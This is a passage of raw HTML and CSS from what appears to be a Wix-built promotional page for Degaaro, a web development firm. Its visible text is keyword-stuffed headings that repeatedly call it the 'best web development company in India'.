data-hook="search-box-form" style="--text-spacing:12px;--icon-spacing:12px;--suggestions-max-height:480px;--suggestions-top-border-width:null;--suggestions-top-border-color:null;--expanded-width:100px"><div data-hook="input-with-options-container" class="SearchBox1798785029--inputContainer"><div data-hook="input-with-options" data-content-hook="popover-content-input-with-options-undefined" class="Popover4030356113--root Dropdown1618236393--root InputWithOptions1388935843--root SearchBox1798785029--input" id="SearchBox459-inputwithoptions"><div class="Popover4030356113--popoverElement" data-hook="popover-element"><div data-hook="input" class="Input862952661--root InputWithOptions1388935843--inputComponent"><svg xmlns="http://www.w3.org/2000/svg" viewBox="5 5 14 14" class="SearchBox1798785029--icon" data-hook="search-icon"><path fill="currentColor" d="M15.683 14.6l3.265 3.265a.2.2 0 010 .282l-.8.801a.2.2 0 01-.283 0l-3.266-3.265a5.961 5.961 0 111.084-1.084zm-4.727 1.233a4.877 4.877 0 100-9.754 4.877 4.877 0 000 9.754z"></path></svg><input type="text" data-hook="input" placeholder="Search..." name="search" autocomplete="off" role="combobox" aria-autocomplete="both" aria-owns="SearchBox459-inputwithoptions-content" aria-expanded="false" class="Input862952661--nativeInput"/><button class="buttonnext2470651221--root Focusable2462520956--root ClearButton435542843--root SearchBox1798785029--clearButton" data-hook="clear-button" aria-label="{clearLabel}" type="button" tabindex="0"><span class="buttonnext2470651221--content"><svg viewBox="0 0 6 6" fill="currentColor" width="8px" height="8px"><path d="M5.2 0L3 2.2 0.8 0 0 0.8 2.2 3 0 5.3 0.8 6 3 3.8 5.2 6 6 5.3 3.8 3 6 0.8z"></path></svg></span></button></div></div></div></div></form></div><div tabindex="0" aria-haspopup="true" aria-expanded="false" role="listbox" aria-label="Language Selector Japanese selected" class=" style-jyoh3w6e_dropdown style-jyoh3w6e" style="min-height:22px;min-width:62px;top:;bottom:;left:;right:;width:80px;height:22px;position:" id="comp-jyoh3w19"><div class="style-jyoh3w6elanguageButton_left style-jyoh3w6elanguageButton_visible style-jyoh3w6e_currentLanguage style-jyoh3w6elanguageButton" id="comp-jyoh3w19jaButton"><div aria-hidden="true" id="comp-jyoh3w19jaButtonicon" class="style-jyoh3w6elanguageButtonicon"></div><div class="style-jyoh3w6elanguageButton_has-text style-jyoh3w6elanguageButtonlabel" aria-label="Japanese" role="link" id="comp-jyoh3w19jaButtonlabel">JA</div><div aria-hidden="true" id="comp-jyoh3w19jaButtonspacer" class="style-jyoh3w6elanguageButtonspacer"></div><div aria-hidden="true" id="comp-jyoh3w19jaButtonarrow-icon" class="style-jyoh3w6elanguageButtonarrow-icon"><svg data-name="Layer 1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 9.2828 4.89817"><defs></defs><title></title><path d="M4.64116,4.89817a.5001.5001,0,0,1-.34277-.13574L.15727.86448A.50018.50018,0,0,1,.84282.136L4.64116,3.71165,8.44.136a.50018.50018,0,0,1,.68555.72852L4.98393,4.76243A.5001.5001,0,0,1,4.64116,4.89817Z" class="style-jyoh3w6elanguageButton_cls-1"></path></svg></div></div><div role="menu" class="style-jyoh3w6e_dropdownWrapper style-jyoh3w6e_hidden" style="min-width:80px;left:0;top:0;bottom:auto"><div class="style-jyoh3w6elanguageButton_left style-jyoh3w6elanguageButton_visible style-jyoh3w6elanguageButton_selected  style-jyoh3w6e_dropdownButton style-jyoh3w6e_arrowButton style-jyoh3w6elanguageButton" role="menuitem" aria-current="true" style="height:20px" id="comp-jyoh3w19jaButton"><div aria-hidden="true" id="comp-jyoh3w19jaButtonicon" class="style-jyoh3w6elanguageButtonicon"></div><div class="style-jyoh3w6elanguageButton_has-text style-jyoh3w6elanguageButtonlabel" aria-label="Japanese" role="link" id="comp-jyoh3w19jaButtonlabel">JA</div><div aria-hidden="true" id="comp-jyoh3w19jaButtonspacer" class="style-jyoh3w6elanguageButtonspacer"></div><div aria-hidden="true" id="comp-jyoh3w19jaButtonarrow-icon" class="style-jyoh3w6elanguageButtonarrow-icon"><svg data-name="Layer 1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 9.2828 4.89817"><defs></defs><title></title><path d="M4.64116,4.89817a.5001.5001,0,0,1-.34277-.13574L.15727.86448A.50018.50018,0,0,1,.84282.136L4.64116,3.71165,8.44.136a.50018.50018,0,0,1,.68555.72852L4.98393,4.76243A.5001.5001,0,0,1,4.64116,4.89817Z" class="style-jyoh3w6elanguageButton_cls-1"></path></svg></div></div><div class="style-jyoh3w6elanguageButton_left style-jyoh3w6elanguageButton_hidden  style-jyoh3w6e_dropdownButton style-jyoh3w6elanguageButton" role="menuitem" aria-current="false" style="height:20px" id="comp-jyoh3w19enButton"><div aria-hidden="true" id="comp-jyoh3w19enButtonicon" class="style-jyoh3w6elanguageButtonicon"></div><div class="style-jyoh3w6elanguageButton_has-text style-jyoh3w6elanguageButtonlabel" aria-label="English" tabindex="-1" role="link" id="comp-jyoh3w19enButtonlabel">EN</div><div aria-hidden="true" id="comp-jyoh3w19enButtonspacer" class="style-jyoh3w6elanguageButtonspacer"></div><div aria-hidden="true" hidden="" id="comp-jyoh3w19enButtonarrow-icon" class="style-jyoh3w6elanguageButtonarrow-icon"><svg data-name="Layer 1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 9.2828 4.89817"><defs></defs><title></title><path d="M4.64116,4.89817a.5001.5001,0,0,1-.34277-.13574L.15727.86448A.50018.50018,0,0,1,.84282.136L4.64116,3.71165,8.44.136a.50018.50018,0,0,1,.68555.72852L4.98393,4.76243A.5001.5001,0,0,1,4.64116,4.89817Z" class="style-jyoh3w6elanguageButton_cls-1"></path></svg></div></div><div class="style-jyoh3w6elanguageButton_left style-jyoh3w6elanguageButton_hidden  style-jyoh3w6e_dropdownButton style-jyoh3w6elanguageButton" role="menuitem" aria-current="false" style="height:20px" id="comp-jyoh3w19afButton"><div aria-hidden="true" id="comp-jyoh3w19afButtonicon" class="style-jyoh3w6elanguageButtonicon"></div><div class="style-jyoh3w6elanguageButton_has-text style-jyoh3w6elanguageButtonlabel" aria-label="Afrikaans" tabindex="-1" role="link" id="comp-jyoh3w19afButtonlabel">AF</div><div aria-hidden="true" id="comp-jyoh3w19afButtonspacer" class="style-jyoh3w6elanguageButtonspacer"></div><div aria-hidden="true" hidden="" id="comp-jyoh3w19afButtonarrow-icon" class="style-jyoh3w6elanguageButtonarrow-icon"><svg data-name="Layer 1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 9.2828 4.89817"><defs></defs><title></title><path d="M4.64116,4.89817a.5001.5001,0,0,1-.34277-.13574L.15727.86448A.50018.50018,0,0,1,.84282.136L4.64116,3.71165,8.44.136a.50018.50018,0,0,1,.68555.72852L4.98393,4.76243A.5001.5001,0,0,1,4.64116,4.89817Z" class="style-jyoh3w6elanguageButton_cls-1"></path></svg></div></div><div class="style-jyoh3w6elanguageButton_left style-jyoh3w6elanguageButton_hidden  style-jyoh3w6e_dropdownButton style-jyoh3w6elanguageButton" role="menuitem" aria-current="false" style="height:20px" id="comp-jyoh3w19arButton"><div aria-hidden="true" id="comp-jyoh3w19arButtonicon" class="style-jyoh3w6elanguageButtonicon"></div><div class="style-jyoh3w6elanguageButton_has-text style-jyoh3w6elanguageButtonlabel" aria-label="Arabic" tabindex="-1" role="link" id="comp-jyoh3w19arButtonlabel">AR</div><div aria-hidden="true" id="comp-jyoh3w19arButtonspacer" class="style-jyoh3w6elanguageButtonspacer"></div><div aria-hidden="true" hidden="" id="comp-jyoh3w19arButtonarrow-icon" class="style-jyoh3w6elanguageButtonarrow-icon"><svg data-name="Layer 1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 9.2828 4.89817"><defs></defs><title></title><path d="M4.64116,4.89817a.5001.5001,0,0,1-.34277-.13574L.15727.86448A.50018.50018,0,0,1,.84282.136L4.64116,3.71165,8.44.136a.50018.50018,0,0,1,.68555.72852L4.98393,4.76243A.5001.5001,0,0,1,4.64116,4.89817Z" class="style-jyoh3w6elanguageButton_cls-1"></path></svg></div></div><div class="style-jyoh3w6elanguageButton_left style-jyoh3w6elanguageButton_hidden  style-jyoh3w6e_dropdownButton style-jyoh3w6elanguageButton" role="menuitem" aria-current="false" style="height:20px" id="comp-jyoh3w19esButton"><div aria-hidden="true" id="comp-jyoh3w19esButtonicon" class="style-jyoh3w6elanguageButtonicon"></div><div class="style-jyoh3w6elanguageButton_has-text style-jyoh3w6elanguageButtonlabel" aria-label="Spanish" tabindex="-1" role="link" id="comp-jyoh3w19esButtonlabel">ES</div><div aria-hidden="true" id="comp-jyoh3w19esButtonspacer" class="style-jyoh3w6elanguageButtonspacer"></div><div aria-hidden="true" hidden="" id="comp-jyoh3w19esButtonarrow-icon" class="style-jyoh3w6elanguageButtonarrow-icon"><svg data-name="Layer 1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 9.2828 4.89817"><defs></defs><title></title><path d="M4.64116,4.89817a.5001.5001,0,0,1-.34277-.13574L.15727.86448A.50018.50018,0,0,1,.84282.136L4.64116,3.71165,8.44.136a.50018.50018,0,0,1,.68555.72852L4.98393,4.76243A.5001.5001,0,0,1,4.64116,4.89817Z" class="style-jyoh3w6elanguageButton_cls-1"></path></svg></div></div><div class="style-jyoh3w6elanguageButton_left style-jyoh3w6elanguageButton_hidden  style-jyoh3w6e_dropdownButton style-jyoh3w6elanguageButton" role="menuitem" aria-current="false" style="height:20px" id="comp-jyoh3w19frButton"><div aria-hidden="true" id="comp-jyoh3w19frButtonicon" class="style-jyoh3w6elanguageButtonicon"></div><div class="style-jyoh3w6elanguageButton_has-text style-jyoh3w6elanguageButtonlabel" aria-label="French" tabindex="-1" role="link" id="comp-jyoh3w19frButtonlabel">FR</div><div aria-hidden="true" id="comp-jyoh3w19frButtonspacer" class="style-jyoh3w6elanguageButtonspacer"></div><div aria-hidden="true" hidden="" id="comp-jyoh3w19frButtonarrow-icon" class="style-jyoh3w6elanguageButtonarrow-icon"><svg data-name="Layer 1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 9.2828 4.89817"><defs></defs><title></title><path d="M4.64116,4.89817a.5001.5001,0,0,1-.34277-.13574L.15727.86448A.50018.50018,0,0,1,.84282.136L4.64116,3.71165,8.44.136a.50018.50018,0,0,1,.68555.72852L4.98393,4.76243A.5001.5001,0,0,1,4.64116,4.89817Z" class="style-jyoh3w6elanguageButton_cls-1"></path></svg></div></div><div class="style-jyoh3w6elanguageButton_left style-jyoh3w6elanguageButton_hidden  style-jyoh3w6e_dropdownButton style-jyoh3w6elanguageButton" role="menuitem" aria-current="false" style="height:20px" id="comp-jyoh3w19hiButton"><div aria-hidden="true" id="comp-jyoh3w19hiButtonicon" class="style-jyoh3w6elanguageButtonicon"></div><div class="style-jyoh3w6elanguageButton_has-text style-jyoh3w6elanguageButtonlabel" aria-label="Hindi" tabindex="-1" role="link" id="comp-jyoh3w19hiButtonlabel">HI</div><div aria-hidden="true" id="comp-jyoh3w19hiButtonspacer" class="style-jyoh3w6elanguageButtonspacer"></div><div aria-hidden="true" hidden="" id="comp-jyoh3w19hiButtonarrow-icon" class="style-jyoh3w6elanguageButtonarrow-icon"><svg data-name="Layer 1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 9.2828 4.89817"><defs></defs><title></title><path d="M4.64116,4.89817a.5001.5001,0,0,1-.34277-.13574L.15727.86448A.50018.50018,0,0,1,.84282.136L4.64116,3.71165,8.44.136a.50018.50018,0,0,1,.68555.72852L4.98393,4.76243A.5001.5001,0,0,1,4.64116,4.89817Z" class="style-jyoh3w6elanguageButton_cls-1"></path></svg></div></div><div class="style-jyoh3w6elanguageButton_left style-jyoh3w6elanguageButton_hidden  style-jyoh3w6e_dropdownButton style-jyoh3w6elanguageButton" role="menuitem" aria-current="false" style="height:20px" id="comp-jyoh3w19ruButton"><div aria-hidden="true" id="comp-jyoh3w19ruButtonicon" class="style-jyoh3w6elanguageButtonicon"></div><div class="style-jyoh3w6elanguageButton_has-text style-jyoh3w6elanguageButtonlabel" aria-label="Russian" tabindex="-1" role="link" id="comp-jyoh3w19ruButtonlabel">RU</div><div aria-hidden="true" id="comp-jyoh3w19ruButtonspacer" class="style-jyoh3w6elanguageButtonspacer"></div><div aria-hidden="true" hidden="" id="comp-jyoh3w19ruButtonarrow-icon" class="style-jyoh3w6elanguageButtonarrow-icon"><svg data-name="Layer 1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 9.2828 4.89817"><defs></defs><title></title><path d="M4.64116,4.89817a.5001.5001,0,0,1-.34277-.13574L.15727.86448A.50018.50018,0,0,1,.84282.136L4.64116,3.71165,8.44.136a.50018.50018,0,0,1,.68555.72852L4.98393,4.76243A.5001.5001,0,0,1,4.64116,4.89817Z" class="style-jyoh3w6elanguageButton_cls-1"></path></svg></div></div><div class="style-jyoh3w6elanguageButton_left style-jyoh3w6elanguageButton_hidden  style-jyoh3w6e_dropdownButton style-jyoh3w6elanguageButton" role="menuitem" aria-current="false" style="height:20px" id="comp-jyoh3w19zhButton"><div aria-hidden="true" id="comp-jyoh3w19zhButtonicon" class="style-jyoh3w6elanguageButtonicon"></div><div class="style-jyoh3w6elanguageButton_has-text style-jyoh3w6elanguageButtonlabel" aria-label="Chinese" tabindex="-1" role="link" id="comp-jyoh3w19zhButtonlabel">ZH</div><div aria-hidden="true" id="comp-jyoh3w19zhButtonspacer" class="style-jyoh3w6elanguageButtonspacer"></div><div aria-hidden="true" hidden="" id="comp-jyoh3w19zhButtonarrow-icon" class="style-jyoh3w6elanguageButtonarrow-icon"><svg data-name="Layer 1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 9.2828 4.89817"><defs></defs><title></title><path d="M4.64116,4.89817a.5001.5001,0,0,1-.34277-.13574L.15727.86448A.50018.50018,0,0,1,.84282.136L4.64116,3.71165,8.44.136a.50018.50018,0,0,1,.68555.72852L4.98393,4.76243A.5001.5001,0,0,1,4.64116,4.89817Z" class="style-jyoh3w6elanguageButton_cls-1"></path></svg></div></div></div></div><div style="direction:ltr;justify-content:flex-end;top:;bottom:;left:;right:;width:152px;height:42px;position:" aria-label="Login or Sign up" data-icon-size="26" data-is-logged-in="false" class="style-jxs2c9kw" data-state="loggedOut ltr left textOnly buttons" id="comp-jxs2c9jc"><button id="comp-jxs2c9jclogin" class="style-jxs2c9kwlogin"><span>Log In</span></button><nav id="comp-jxs2c9jcbuttons" class="style-jxs2c9kwbuttons"></nav><div><button id="comp-jxs2c9jcuser" class="style-jxs2c9kwuser"><div id="comp-jxs2c9jcicon" class="style-jxs2c9kwicon"></div><div id="comp-jxs2c9jctext" class="style-jxs2c9kwtext"></div><div id="comp-jxs2c9jcarrow" class="style-jxs2c9kwarrow"><svg xmlns="http://www.w3.org/2000/svg" width="14" height="8" viewBox="0 0 14 8"><path fill-rule="nonzero" d="M1.707.293L.293 1.707l6 6a1 1 0 0 0 1.397.016l6-5.726L12.31.55 7.016 5.602 1.707.292z"></path></svg></div></button><select id="comp-jxs2c9jcdropdownMenuMobile" class="style-jxs2c9kwdropdownMenuMobile"></select></div><nav id="comp-jxs2c9jcdropdownMenu" class="style-jxs2c9kwdropdownMenu"></nav></div></div></div></div></div></header><div id="SITE_HEADER-placeholder" style="height:76px;display:block"></div><main tabindex="-1" data-is-mobile="false" data-is-mesh="true" data-site-width="980" style="left:0;margin-left:0;width:100%;min-width:980px;top:0;bottom:;right:;position:" class="pc1" data-state="" id="PAGES_CONTAINER"><div style="left:0" id="PAGES_CONTAINERscreenWidthBackground" class="pc1screenWidthBackground"></div><div style="position:relative" id="PAGES_CONTAINERcenteredContent" class="pc1centeredContent"><div style="display:none" id="PAGES_CONTAINERbg" class="pc1bg"></div><div style="position:relative" id="PAGES_CONTAINERinlineContent" class="pc1inlineContent"><div style="width:100%"><div data-ismobile="false" data-is-mesh-layout="true" style="height:100%;left:0;position:relative;top:;bottom:;right:" class="style-k63g9ee8" id="e2iey"><div style="margin-left:calc((100% - 980px) / 2);width:980px" id="e2ieybg" class="style-k63g9ee8bg"></div><div class="style-k63g9ee8inlineContent" id="e2ieyinlineContent"><style id="e2iey-mesh-styles">
#e2ieyinlineContent {
    height: auto;
    width: 100%;
    position: relative;
}
#e2ieyinlineContent-gridWrapper {
    pointer-events: none;
}
#e2ieyinlineContent-gridContainer {
    position: static;
    display: grid;
    height: auto;
    width: 100%;
    min-height: 4936px;
    grid-template-rows: min-content min-content min-content min-content min-content min-content min-content min-content min-content min-content min-content min-content min-content min-content min-content min-content 1fr;
    grid-template-columns: 100%;
    padding-bottom: 0px;
    box-sizing: border-box;
}
#comp-k63gbd7r {
    position: relative;
    margin: 54px 0px 14px calc((100% - 980px) * 0.5);
    left: 24px;
    grid-area: 1 / 1 / 2 / 2;
    justify-self: start;
    align-self: start;
}
#comp-k63ggkex {
    position: relative;
    margin: 0px 0px 0 calc((100% - 980px) * 0.5);
    left: 348px;
    grid-area: 2 / 1 / 3 / 2;
    justify-self: start;
    align-self: start;
}
#comp-k63gh7qx {
    position: relative;
    margin: 0px 0px 26px calc((100% - 980px) * 0.5);
    left: 107px;
    grid-area: 3 / 1 / 4 / 2;
    justify-self: start;
    align-self: start;
}
#comp-k63gm2vp {
    position: relative;
    margin: 0px 0px 10px calc((100% - 980px) * 0.5);
    left: 419px;
    grid-area: 4 / 1 / 5 / 2;
    justify-self: start;
    align-self: start;
}
#comp-k63groee {
    position: relative;
    margin: 0px 0px 0 calc((100% - 980px) * 0.5);
    left: 32px;
    grid-area: 6 / 1 / 7 / 2;
    justify-self: start;
    align-self: start;
}
#comp-k63habkn {
    position: relative;
    margin: 0px 0px 0 calc((100% - 980px) * 0.5);
    left: 0px;
    grid-area: 7 / 1 / 8 / 2;
    justify-self: start;
    align-self: start;
}
#comp-k63h9zc4 {
    position: relative;
    margin: 0px 0px 14px calc((100% - 980px) * 0.5);
    left: 40px;
    grid-area: 8 / 1 / 9 / 2;
    justify-self: start;
    align-self: start;
}
#comp-k63he920 {
    position: relative;
    margin: 0px 0px 42px calc((100% - 980px) * 0.5);
    left: 32px;
    grid-area: 9 / 1 / 10 / 2;
    justify-self: start;
    align-self: start;
}
#comp-k63i4bk2 {
    position: relative;
    margin: 0px 0px 7px calc((100% - 980px) * 0.5);
    left: 5px;
    grid-area: 10 / 1 / 11 / 2;
    justify-self: start;
    align-self: start;
}
#comp-k63ik3w1 {
    position: relative;
    margin: 0px 0px 9px calc((100% - 980px) * 0.5);
    left: 0px;
    grid-area: 11 / 1 / 12 / 2;
    justify-self: start;
    align-self: start;
}
#comp-k63i69u9 {
    position: relative;
    margin: 0px 0px 24px calc((100% - 980px) * 0.5);
    left: 26px;
    grid-area: 12 / 1 / 13 / 2;
    justify-self: start;
    align-self: start;
}
#comp-k63iejcz {
    position: relative;
    margin: 0px 0px 10px calc((100% - 980px) * 0.5);
    left: 26px;
    grid-area: 13 / 1 / 14 / 2;
    justify-self: start;
    align-self: start;
}
#comp-k63jjs6j {
    position: relative;
    margin: 0px 0px 0 calc((100% - 980px) * 0.5);
    left: 0px;
    grid-area: 15 / 1 / 16 / 2;
    justify-self: start;
    align-self: start;
}
#comp-k63k2d19 {
    position: relative;
    margin: 0px 0px 32px calc((100% - 980px) * 0.5);
    left: 0px;
    grid-area: 16 / 1 / 17 / 2;
    justify-self: start;
    align-self: start;
}
#comp-k63kqaqk {
    position: relative;
    margin: 0px 0px 0 calc((100% - 980px) * 0.5);
    left: -1px;
    grid-area: 17 / 1 / 18 / 2;
    justify-self: start;
    align-self: start;
}
#e2ieyinlineContent-wedge-6 {
    visibility: hidden;
    height: 565px;
    width: 0;
    grid-area: 1 / 1 / 6 / 2;
}
#e2ieyinlineContent-wedge-15 {
    visibility: hidden;
    height: 2996px;
    width: 0;
    grid-area: 1 / 1 / 15 / 2;
}
#e2ieycenteredContent {
    position: relative;
}
#e2ieyinlineContent-gridContainer > * {
    pointer-events: auto;
}
#e2ieyinlineContent-gridContainer > [id$="-rotated-wrapper"] {
    pointer-events: none;
}
#e2ieyinlineContent-gridContainer > [id$="-rotated-wrapper"] > * {
    pointer-events: auto;
}</style><div id="e2ieyinlineContent-gridWrapper" data-mesh-internal="true"><div id="e2ieyinlineContent-gridContainer" data-mesh-internal="true"><div data-packed="true" style="top:;bottom:;left:;right:;width:931px;height:auto;position:;pointer-events:none" class="txtNew" id="comp-k63gbd7r"><h1 class="font_0" style="font-size:70px; text-align:center;"><span style="font-size:70px;"><span style="color:#000000;"><span style="font-weight:bold;">We are</span></span></span></h1>
<h1 class="font_0" style="font-size:70px; text-align:center;"><span style="font-style:italic;"><a href="../../ja_subdomain/best-web-development-company-in-ind/" target="_self"><span style="font-size:70px;"><span style="color:#000000;"><span style="font-weight:bold;">best web development company in India</span></span></span></a></span></h1></div><div style="transform-origin:center center;top:;bottom:;left:;right:;width:284px;height:29px;position:" class="style-k63ggkgk" id="comp-k63ggkex"><div id="comp-k63ggkexcont" class="style-k63ggkgkcont"><div id="comp-k63ggkexline" class="style-k63ggkgkline"><div class="style-k63ggkgk_left style-k63ggkgk_ln"></div><div class="style-k63ggkgk_center style-k63ggkgk_ln"></div><div class="style-k63ggkgk_right style-k63ggkgk_ln"></div></div></div></div><div data-packed="true" style="top:;bottom:;left:;right:;width:766px;height:auto;position:;pointer-events:none" class="txtNew" id="comp-k63gh7qx"><h2 class="font_2" style="font-size:15px; text-align:center;"><span style="font-style:italic;"><span style="font-size:15px;">Degaaro is rated as the <span style="font-weight:bold;"><span style="text-decoration:underline;"><a href="../../ja_subdomain/best-web-development-company-in-ind/" target="_self">best web development company in India</a></span></span> and we are <span style="text-decoration:underline;"><a href="../../ja_subdomain/best-web-development-company-in-ind/" target="_self"><span style="font-weight:bold;">best web development company</span></a></span>. Degaaro has served many customers worldwide and we are the <span style="text-decoration:underline;"><a href="../../ja_subdomain/best-web-development-company-in-ind/" target="_self"><span style="font-weight:bold;">best web development company in India</span></a></span>. The record of project delivery is 100% makes us the <span style="text-decoration:underline;"><a href="../../ja_subdomain/best-web-development-company-in-ind/" target="_self"><span style="font-weight:bold;">best web development company in India</span></a></span>.</span></span></h2></div><div id="comp-k63gm2vp" data-align="center" data-disabled="false" data-margin="0" data-should-use-flex="true" data-width="142" data-height="40" style="top:;bottom:;left:;right:;width:142px;height:40px;position:" class="style-k63gm2x3" data-state="desktop shouldUseFlex center"><a href="../../ja_subdomain/index/" target="_self" data-keep-roots="true" data-anchor-comp-id="" data-anchor="dataItem-k1zdwwlz" id="comp-k63gm2vplink" class="style-k63gm2x3link"><span id="comp-k63gm2vplabel" class="style-k63gm2x3label">Contact Us</span></a></div><div data-packed="true" style="top:;bottom:;left:;right:;width:935px;height:auto;position:;pointer-events:none" class="txtNew" id="comp-k63groee"><h2 class="font_2" style="font-size:60px;"><a href="../../ja_subdomain/best-web-development-company-in-ind/" target="_self"><span style="font-size:60px;"><span style="color:#292929;"><span style="font-family:helvetica-w01-roman,helvetica-w02-roman,helvetica-lt-w10-roman,sans-serif;"><span style="letter-spacing:0.05em;"><span style="font-weight:bold;">Best web development company in India</span></span></span></span></span></a></h2></div><div style="transform-origin:center center;top:;bottom:;left:;right:;width:735px;height:29px;position:" class="style-k63ggkgk" id="comp-k63habkn"><div id="comp-k63habkncont" class="style-k63ggkgkcont"><div id="comp-k63habknline" class="style-k63ggkgkline"><div class="style-k63ggkgk_left style-k63ggkgk_ln"></div><div class="style-k63ggkgk_center style-k63ggkgk_ln"></div><div class="style-k63ggkgk_right style-k63ggkgk_ln"></div></div></div></div><div data-packed="true" style="top:;bottom:;left:;right:;width:524px;height:auto;position:;pointer-events:none" class="txtNew" id="comp-k63h9zc4"><h1 class="font_0" style="font-size:20px;"><span style="font-size:20px;"><span style="text-decoration:underline;"><a href="../../ja_subdomain/best-web-development-company-in-ind/" target="_self"><span style="font-style:italic;"><span style="font-weight:bold;">Best web development company in India</span></span></a></span> has to keep many small aspects to deliver you a quality <span style="text-decoration:underline;"><a href="../../ja_subdomain/best-web-development-company-in-ind/" target="_self"><span style="font-style:italic;"><span style="font-weight:bold;">web development service</span></span></a></span>. To deliver you <span style="text-decoration:underline;"><a href="../../ja_subdomain/best-web-development-company-in-ind/" target="_self"><span style="font-style:italic;"><span style="font-weight:bold;">best web development company in india</span></span></a></span> &#39;s experience, we do make sure following things majorly.</span></h1></div><div style="height:auto;top:;bottom:;left:;right:;width:369px;position:" class="style-k63he93g" id="comp-k63he920"><div id="comp-k63he920bg" class="style-k63he93gbg"></div><div role="grid" style="display:flex;position:relative;flex-wrap:wrap;justify-content:flex-start;margin:0px 0px" id="comp-k63he920inlineContent" class="style-k63he93ginlineContent"><div id="comp-k63he920-col0" role="row" style="display:flex;flex-direction:column"><div role="gridcell" data-grid-row="0" data-grid-col="0" data-repeater-id="comp-k63he920" tabindex="0" style="margin:0px 0px;direction:ltr"><div style="display:flex;top:;bottom:;left:;right:;position:" data-is-mesh="true" class="style-k63he94p1" id="comp-k63he93g1__item1"><div class="style-k63he94p1container" style="border-width:0 0 0 0;border-style:solid solid solid solid;border-color:rgba(176, 169, 134, 1) rgba(176, 169, 134, 1) rgba(176, 169, 134, 1) rgba(176, 169, 134, 1);border-radius:0 0 0 0;overflow:hidden;transform:translateZ(0);position:relative;height:100%;width:100%;margin:-0px" id="comp-k63he93g1__item1container"><div style="position:absolute;top:0;width:100%;height:100%;overflow:hidden;pointer-events:auto;transform:translateZ(0);left:0;right:0;bottom:0" data-page-id="e2iey" data-enable-video="true" data-bg-effect-name="" data-media-type="" data-use-clip-path="" data-needs-clipping="" data-wix-video-layout="true" class="style-k63he94p1balata" id="comp-k63he93g1__item1balata"><div style="position:absolute;width:100%;height:100%;top:0;background-color:rgba(53, 198, 139, 1)" class="bgColor" id="comp-k63he93g1__item1balatabgcolor"><div style="width:100%;height:100%;position:absolute;top:0;background-image:;opacity:1" id="comp-k63he93g1__item1balatabgcoloroverlay" class="bgColoroverlay"></div></div></div><div class="style-k63he94p1inlineContentParent" style="position:relative;left:0;right:0;top:0;bottom:0" id="comp-k63he93g1__item1inlineContentParent"><div style="width:713px;position:relative;top:0;bottom:0" class="style-k63he94p1inlineContent" id="comp-k63he93g1__item1inlineContent"><style id="comp-k63he93g1__item1-mesh-styles">
#comp-k63he93g1__item1inlineContent {
    height: auto;
    width: 713px;
    position: relative;
}
#comp-k63he93g1__item1inlineContent-gridWrapper {
    pointer-events: none;
}
#comp-k63he93g1__item1inlineContent-gridContainer {
    position: static;
    display: grid;
    height: auto;
    width: 100%;
    min-height: auto;
    grid-template-rows: 1fr;
    grid-template-columns: 100%;
}
#comp-k63he96i__item1 {
    position: relative;
    margin: 31px 0px 10px 0;
    left: 35px;
    grid-area: 1 / 1 / 2 / 2;
    justify-self: start;
    align-self: start;
}
#comp-k63he94q__item1 {
    position: relative;
    margin: 33px 0px 24px 0;
    left: 121px;
    grid-area: 1 / 1 / 2 / 2;
    justify-self: start;
    align-self: start;
}
#comp-k63he93g1__item1centeredContent {
    position: relative;
}
#comp-k63he93g1__item1inlineContent-gridContainer > * {
    pointer-events: auto;
}
#comp-k63he93g1__item1inlineContent-gridContainer > [id$="-rotated-wrapper"] {
    pointer-events: none;
}
#comp-k63he93g1__item1inlineContent-gridContainer > [id$="-rotated-wrapper"] > * {
    pointer-events: auto;
}</style><div id="comp-k63he93g1__item1inlineContent-gridWrapper" data-mesh-internal="true"><div id="comp-k63he93g1__item1inlineContent-gridContainer" data-mesh-internal="true"><div data-packed="false" style="top:;bottom:;left:;right:;width:49px;height:auto;position:;min-height:47px;pointer-events:none" data-min-height="47" class="txtNew" id="comp-k63he96i__item1"><p class="font_2" style="font-size:30px;"><span style="font-size:30px;"><span style="color:#FFFFFF;"><span style="font-weight:bold;"><span style="font-family:futura-lt-w01-book,sans-serif;">1.</span></span></span></span></p></div><div data-packed="false" style="top:;bottom:;left:;right:;width:200px;height:auto;position:;min-height:101px;pointer-events:none" data-min-height="101" class="txtNew" id="comp-k63he94q__item1"><p class="font_8" style="line-height:1.8em;"><span style="color:#FFFFFF;"><span style="font-family:futura-lt-w01-book,sans-serif;">Planning makes us one step more ahead, We are <span style="text-decoration:underline;"><a href="../../ja_subdomain/best-web-development-company-in-ind/" target="_self"><span style="font-style:italic;"><span style="font-weight:bold;">best web development company in India</span></span></a></span>.</span></span></p></div></div></div></div></div></div></div></div><div role="gridcell" data-grid-row="1" data-grid-col="0" data-repeater-id="comp-k63he920" tabindex="-1" style="margin:0px 0px;direction:ltr"><div style="display:flex;top:;bottom:;left:;right:;position:" data-is-mesh="true" class="style-k63he94p1" id="comp-k63he93g1__item2"><div class="style-k63he94p1container" style="border-width:0 0 0 0;border-style:solid solid solid solid;border-color:rgba(176, 169, 134, 1) rgba(176, 169, 134, 1) rgba(176, 169, 134, 1) rgba(176, 169, 134, 1);border-radius:0 0 0 0;overflow:hidden;transform:translateZ(0);position:relative;height:100%;width:100%;margin:-0px" id="comp-k63he93g1__item2container"><div style="position:absolute;top:0;width:100%;height:100%;overflow:hidden;pointer-events:auto;transform:translateZ(0);left:0;right:0;bottom:0" data-page-id="e2iey" data-enable-video="true" data-bg-effect-name="" data-media-type="" data-use-clip-path="" data-needs-clipping="" data-wix-video-layout="true" class="style-k63he94p1balata" id="comp-k63he93g1__item2balata"><div style="position:absolute;width:100%;height:100%;top:0;background-color:rgba(53, 198, 139, 1)" class="bgColor" id="comp-k63he93g1__item2balatabgcolor"><div style="width:100%;height:100%;position:absolute;top:0;background-image:;opacity:1" id="comp-k63he93g1__item2balatabgcoloroverlay" class="bgColoroverlay"></div></div></div><div class="style-k63he94p1inlineContentParent" style="position:relative;left:0;right:0;top:0;bottom:0" id="comp-k63he93g1__item2inlineContentParent"><div style="width:713px;position:relative;top:0;bottom:0" class="style-k63he94p1inlineContent" id="comp-k63he93g1__item2inlineContent"><style 